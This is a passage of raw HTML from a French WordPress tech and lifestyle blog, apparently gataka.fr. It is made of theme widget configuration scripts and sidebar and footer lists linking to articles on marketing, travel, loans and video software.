button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-que-le-marketing-daffiliation-et-comment-ca-fonctionne/"  rel="bookmark" class="td-image-wrap " title="Qu’est-ce que le marketing d’affiliation et comment ça fonctionne ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-que-le-marketing-daffiliation-et-comment-ca-fonctionne/"  rel="bookmark" title="Qu’est-ce que le marketing d’affiliation et comment ça fonctionne ?">Qu’est-ce que le marketing d’affiliation et comment ça fonctionne ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-13T11:23:42-06:00" >13 décembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-meilleurs-hotels-en-iran-pour-les-voyageurs-a-petit-budget/"  rel="bookmark" class="td-image-wrap " title="Les meilleurs hôtels en Iran pour les voyageurs à petit budget" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les meilleurs hôtels en Iran pour les voyageurs à petit budget" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/06/286527873_3277931049200589_3105701544366597288_n-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les meilleurs hôtels en Iran pour les voyageurs à petit budget" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/06/286527873_3277931049200589_3105701544366597288_n-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-meilleurs-hotels-en-iran-pour-les-voyageurs-a-petit-budget/"  rel="bookmark" title="Les meilleurs hôtels en Iran pour les voyageurs à petit budget">Les meilleurs hôtels en Iran pour les voyageurs à petit budget</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T03:13:58-06:00" >7 juin 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/droit-de-roulage-branche-juridique-hybride/"  rel="bookmark" class="td-image-wrap " title="Le droit de roulage, une branche juridique hybride" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Le droit de roulage, une branche juridique hybride" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/marteau-juge-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Le droit de roulage, une branche juridique hybride" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/marteau-juge-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/droit-de-roulage-branche-juridique-hybride/"  rel="bookmark" title="Le droit de roulage, une branche juridique hybride">Le droit de roulage, une branche juridique hybride</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-07T10:31:28-06:00" >7 juin 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-creer-une-video-professionnelle-en-1h-top-chrono/"  rel="bookmark" class="td-image-wrap " title="Comment créer une vidéo professionnelle en 1h top chrono ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Vidéo professionnelle" title="Comment créer une vidéo professionnelle en 1h top chrono ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/video-professionnelle-avec-smartphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Vidéo professionnelle" title="Comment créer une vidéo professionnelle en 1h top chrono ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/02/video-professionnelle-avec-smartphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-creer-une-video-professionnelle-en-1h-top-chrono/"  rel="bookmark" title="Comment créer une vidéo professionnelle en 1h top chrono ?">Comment créer une vidéo professionnelle en 1h top chrono ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-15T11:41:23-06:00" >15 février 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-8680","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/denicher-un-bon-courtier-de-pret-immobilier-le-procede/"  rel="bookmark" class="td-image-wrap " title="Dénicher un bon courtier de prêt immobilier : Le procédé" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Dénicher un bon courtier de prêt immobilier : Le procédé" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/05/courtier-immobilier-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dénicher un bon courtier de prêt immobilier : Le procédé" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/05/courtier-immobilier-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/denicher-un-bon-courtier-de-pret-immobilier-le-procede/"  rel="bookmark" title="Dénicher un bon courtier de prêt immobilier : Le procédé">Dénicher un bon courtier de prêt immobilier : Le procédé</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/quels-sont-les-differents-enjeux-de-lautopartage-pour-lentreprise/"  rel="bookmark" class="td-image-wrap " title="Quels sont les différents enjeux de l’autopartage pour l’entreprise ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Quels sont les différents enjeux de l’autopartage pour l’entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/06/lautopartage-pour-lentreprise-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Quels sont les différents enjeux de l’autopartage pour l’entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/06/lautopartage-pour-lentreprise-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quels-sont-les-differents-enjeux-de-lautopartage-pour-lentreprise/"  rel="bookmark" title="Quels sont les différents enjeux de l’autopartage pour l’entreprise ?">Quels sont les différents enjeux de l’autopartage pour l’entreprise ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-organiser-un-sejour-de-reve-au-canada/"  rel="bookmark" class="td-image-wrap " title="Comment organiser un séjour de rêve au Canada ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment organiser un séjour de rêve au Canada ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/10/guillaume-jaillet-421771-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment organiser un séjour de rêve au Canada ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/10/guillaume-jaillet-421771-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-organiser-un-sejour-de-reve-au-canada/"  rel="bookmark" title="Comment organiser un séjour de rêve au Canada ?">Comment organiser un séjour de rêve au Canada ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-que-la-maintenance-informatique-et-en-quoi-est-ce-important-pour-votre-entreprise/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est ce que la maintenance informatique et en quoi est-ce important pour votre entreprise ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Maintenance informatique" title="Qu&rsquo;est ce que la maintenance informatique et en quoi est-ce important pour votre entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/03/maintenance-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Maintenance informatique" title="Qu&rsquo;est ce que la maintenance informatique et en quoi est-ce important pour votre entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/03/maintenance-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-que-la-maintenance-informatique-et-en-quoi-est-ce-important-pour-votre-entreprise/"  rel="bookmark" title="Qu&rsquo;est ce que la maintenance informatique et en quoi est-ce important pour votre entreprise ?">Qu&rsquo;est ce que la maintenance informatique et en quoi est-ce important...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8680","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8680","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 